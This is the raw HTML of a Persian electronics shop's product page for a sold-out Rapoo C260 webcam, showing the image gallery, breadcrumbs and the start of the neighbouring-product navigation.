<li id="menu-item-61790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61790 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">وبلاگ ابزارجو</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-social-icons-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1" type="text/css" media="all" /> 			
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://abzarjo.com/product/rapoo-c260-black-pana/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://abzarjo.com/product/rapoo-c260-black-pana/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://abzarjo.com/product/rapoo-c260-black-pana/&media=https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png&description=%D9%88%D8%A8+%DA%A9%D9%85+RAPOO+%D9%85%D8%AF%D9%84+C260" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://abzarjo.com/product/rapoo-c260-black-pana/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://abzarjo.com/product/rapoo-c260-black-pana/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-header-categories-nav-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-design-default-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.1" type="text/css" media="all" /> 			
<div class="wd-header-cats wd-style-1 wd-event-hover whb-pp7n2g5xg8ho1vbovebi" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			دسته های محصولات		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%87%d8%a7" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-31494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31494 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/interface-cable/" class="woodmart-nav-link"><span class="nav-link-text">کابل</span></a></li>
<li id="menu-item-31495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31495 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/internal-ssd/" class="woodmart-nav-link"><span class="nav-link-text">حافظه SSD اینترنال</span></a></li>
<li id="menu-item-31496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31496 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/laptop/" class="woodmart-nav-link"><span class="nav-link-text">لپ تاپ</span></a></li>
<li id="menu-item-31497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31497 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/headphones-and-headset-and-handsfree-and-earphones/" class="woodmart-nav-link"><span class="nav-link-text">هدفون، هدست، هندزفری و ایرفون</span></a></li>
<li id="menu-item-31498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31498 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/mobile-phone/" class="woodmart-nav-link"><span class="nav-link-text">گوشی موبایل</span></a></li>
<li id="menu-item-31499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31499 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/bag/" class="woodmart-nav-link"><span class="nav-link-text">کیف</span></a></li>
<li id="menu-item-31500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31500 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/external-hdd/" class="woodmart-nav-link"><span class="nav-link-text">هارد اکسترنال</span></a></li>
<li id="menu-item-31501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31501 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/computer-accessories/mouse/" class="woodmart-nav-link"><span class="nav-link-text">ماوس (موش واره )</span></a></li>
<li id="menu-item-31502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31502 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/flash-memory/" class="woodmart-nav-link"><span class="nav-link-text">فلش مموری</span></a></li>
<li id="menu-item-31503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31503 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/ram/" class="woodmart-nav-link"><span class="nav-link-text">کامپیوتر و لپ تاپ رم RAM</span></a></li>
</ul>	</div>
</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div class="wd-search-form wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://abzarjo.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="5" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="site-logo">
	<a href="https://abzarjo.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://abzarjo.com/wp-content/uploads/2023/03/abzarjo.png" alt="فروشگاه ابزارجو" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://abzarjo.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://abzarjo.com/wp-content/uploads/2023/03/abzarjo.png" alt="فروشگاه ابزارجو" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-cart-side-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://abzarjo.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-7 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://abzarjo.com/product/rapoo-c260-black-pana/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
<div class="whb-space-element " style="width:25px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-icon whb-5u866sftq6yga790jxf3">
	<a href="https://abzarjo.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
<div class="whb-space-element " style="width:25px;"></div>			<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://abzarjo.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://abzarjo.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://abzarjo.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="72a37d0e2e" /><input type="hidden" name="_wp_http_referer" value="/product/rapoo-c260-black-pana/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://abzarjo.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-opt-base-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=7.5.1" type="text/css" media="all" /> 			

<div class="container">
	</div>


<div id="product-50" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-sticky-on product-no-bg product type-product post-50 status-publish first outofstock product_cat-webcam has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container-fluid">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

					<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-round-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://abzarjo.com/wp-content/uploads/2023/02/171988-4-150x95.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png"><img fetchpriority="high" width="720" height="458" src="https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png" class="wp-post-image wp-post-image" alt="وب کم RAPOO مدل C260" title="rapoo-c260-1" data-caption="" data-src="https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png" data-large_image="https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png" data-large_image_width="720" data-large_image_height="458" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png 720w, https://abzarjo.com/wp-content/uploads/2023/02/171988-4-150x95.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/171988-4-300x191.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/171988-4-600x382.png 600w" sizes="(max-width: 720px) 100vw, 720px" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://abzarjo.com/wp-content/uploads/2023/02/173046-4-150x150.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://abzarjo.com/wp-content/uploads/2023/02/173046-4.png">
					<img width="720" height="720" src="https://abzarjo.com/wp-content/uploads/2023/02/173046-4.png" class="" alt="وب کم RAPOO مدل C260" title="rapoo-c260-2" data-caption="" data-src="https://abzarjo.com/wp-content/uploads/2023/02/173046-4.png" data-large_image="https://abzarjo.com/wp-content/uploads/2023/02/173046-4.png" data-large_image_width="720" data-large_image_height="720" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/173046-4.png 720w, https://abzarjo.com/wp-content/uploads/2023/02/173046-4-150x150.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/173046-4-300x300.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/173046-4-600x600.png 600w" sizes="(max-width: 720px) 100vw, 720px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://abzarjo.com/wp-content/uploads/2023/02/173044-4-150x188.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://abzarjo.com/wp-content/uploads/2023/02/173044-4.png">
					<img width="573" height="720" src="https://abzarjo.com/wp-content/uploads/2023/02/173044-4.png" class="" alt="وب کم RAPOO مدل C260" title="rapoo-c260-3" data-caption="" data-src="https://abzarjo.com/wp-content/uploads/2023/02/173044-4.png" data-large_image="https://abzarjo.com/wp-content/uploads/2023/02/173044-4.png" data-large_image_width="573" data-large_image_height="720" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/173044-4.png 573w, https://abzarjo.com/wp-content/uploads/2023/02/173044-4-150x188.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/173044-4-239x300.png 239w" sizes="(max-width: 573px) 100vw, 573px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://abzarjo.com/wp-content/uploads/2023/02/173042-4-150x176.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://abzarjo.com/wp-content/uploads/2023/02/173042-4.png">
					<img loading="lazy" width="613" height="720" src="https://abzarjo.com/wp-content/uploads/2023/02/173042-4.png" class="" alt="وب کم RAPOO مدل C260" title="rapoo-c260-4" data-caption="" data-src="https://abzarjo.com/wp-content/uploads/2023/02/173042-4.png" data-large_image="https://abzarjo.com/wp-content/uploads/2023/02/173042-4.png" data-large_image_width="613" data-large_image_height="720" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/173042-4.png 613w, https://abzarjo.com/wp-content/uploads/2023/02/173042-4-150x176.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/173042-4-255x300.png 255w, https://abzarjo.com/wp-content/uploads/2023/02/173042-4-600x705.png 600w" sizes="(max-width: 613px) 100vw, 613px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://abzarjo.com/wp-content/uploads/2023/02/173040-4-150x118.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://abzarjo.com/wp-content/uploads/2023/02/173040-4.png">
					<img loading="lazy" width="720" height="567" src="https://abzarjo.com/wp-content/uploads/2023/02/173040-4.png" class="" alt="وب کم RAPOO مدل C260" title="rapoo-c260-5" data-caption="" data-src="https://abzarjo.com/wp-content/uploads/2023/02/173040-4.png" data-large_image="https://abzarjo.com/wp-content/uploads/2023/02/173040-4.png" data-large_image_width="720" data-large_image_height="567" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/173040-4.png 720w, https://abzarjo.com/wp-content/uploads/2023/02/173040-4-150x118.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/173040-4-300x236.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/173040-4-600x473.png 600w" sizes="(max-width: 720px) 100vw, 720px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="95" src="https://abzarjo.com/wp-content/uploads/2023/02/171988-4-150x95.png" class="attachment-150x0 size-150x0" alt="وب کم RAPOO مدل C260" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/171988-4-150x95.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/171988-4-300x191.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/171988-4-600x382.png 600w, https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png 720w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://abzarjo.com/wp-content/uploads/2023/02/173046-4-150x150.png" class="attachment-150x0 size-150x0" alt="وب کم RAPOO مدل C260" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/173046-4-150x150.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/173046-4-300x300.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/173046-4-600x600.png 600w, https://abzarjo.com/wp-content/uploads/2023/02/173046-4.png 720w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="188" src="https://abzarjo.com/wp-content/uploads/2023/02/173044-4-150x188.png" class="attachment-150x0 size-150x0" alt="وب کم RAPOO مدل C260" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/173044-4-150x188.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/173044-4-239x300.png 239w, https://abzarjo.com/wp-content/uploads/2023/02/173044-4.png 573w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="176" src="https://abzarjo.com/wp-content/uploads/2023/02/173042-4-150x176.png" class="attachment-150x0 size-150x0" alt="وب کم RAPOO مدل C260" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/173042-4-150x176.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/173042-4-255x300.png 255w, https://abzarjo.com/wp-content/uploads/2023/02/173042-4-600x705.png 600w, https://abzarjo.com/wp-content/uploads/2023/02/173042-4.png 613w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="118" src="https://abzarjo.com/wp-content/uploads/2023/02/173040-4-150x118.png" class="attachment-150x0 size-150x0" alt="وب کم RAPOO مدل C260" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/173040-4-150x118.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/173040-4-300x236.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/173040-4-600x473.png 600w, https://abzarjo.com/wp-content/uploads/2023/02/173040-4.png 720w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-right summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://abzarjo.com" class="breadcrumb-link">
					خانه				</a>
							<a href="https://abzarjo.com/product-category/webcam/" class="breadcrumb-link breadcrumb-link-last">
					وب کم				</a>
							<span class="breadcrumb-last">
					وب کم RAPOO مدل C260				</span>
			</nav>											</div>
																																		<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://abzarjo.com/product/mifa-a70-blue-tra-onyx/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://abzarjo.com/product/mifa-a70-blue-tra-onyx/" class="wd-product-nav-thumb">
					<img loading="lazy" width="700" height="700" src="https://abzarjo.com/wp-content/uploads/2024/06/251184.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اسپیکر قابل حمل Mifa مدل A70" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2024/06/251184.png 700w, https://abzarjo.com/wp-content/uploads/2024/06/251184-300x300.png 300w, https://abzarjo.com/wp-content/uploads/2024/06/251184-150x150.png 150w" sizes="(max-width: 700px) 100vw, 700px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://abzarjo.com/product/mifa-a70-blue-tra-onyx/" class="wd-entities-title">
						اسپیکر قابل حمل Mifa مدل  A70					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">5,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://abzarjo.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://abzarjo.com/product/hp-laser-mfp-135w-white-black-sherkati12mounth/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://abzarjo.com/product/hp-laser-mfp-135w-white-black-sherkati12mounth/" class="wd-product-nav-thumb">
